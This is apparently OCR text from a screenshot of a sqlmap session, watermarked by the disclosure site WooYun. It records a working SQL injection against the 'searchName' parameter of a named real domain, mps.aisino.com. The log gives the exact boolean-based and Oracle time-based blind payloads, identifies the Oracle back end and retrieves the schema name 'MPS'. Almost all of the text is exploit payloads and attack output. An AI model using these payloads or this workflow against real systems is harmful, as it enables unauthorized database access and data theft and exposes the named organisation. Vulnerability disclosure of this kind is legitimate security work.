 管理员: C:\Windows\system32\cmd.exe
ique tests as there is at least one other (potential) technique found
POST parameter 'searchName' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Place: POST
Parameter: searchName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchName=%E5%A4%A7%E5%AE%9D%' AND 3389=3389 AND '%'='&maState=&pa
ge=1&rows=20
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: searchName=%E5%A4%A7%E5%AE%9D%' AND 2045=(SELECT COUNT(*) FROM ALL_
USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&maState=
&page=1&rows=20
---
[13:11:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:11:29] [INFO] fetching current database
[13:11:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:11:29] [INFO] retrieved: MPS
[13:11:43] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MPS'
[13:11:43] [INFO] fetched data logged to text files under 'C:\SqlMap\output\mps.
aisino.com'
[*] shutting down at 13:11:43
www.wooyun.org